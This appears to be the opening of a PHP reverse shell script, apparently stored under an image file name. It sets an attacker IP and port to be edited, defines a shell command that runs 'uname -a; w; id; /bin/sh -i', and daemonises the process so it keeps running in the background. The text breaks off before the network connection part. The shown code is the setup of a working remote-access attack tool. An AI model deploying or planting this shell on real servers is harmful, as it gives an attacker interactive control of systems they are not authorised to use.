 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }
    if ($pid) {
        exit(0);  // Parent exits
    }
    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }
    $daemon = 1;
} else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");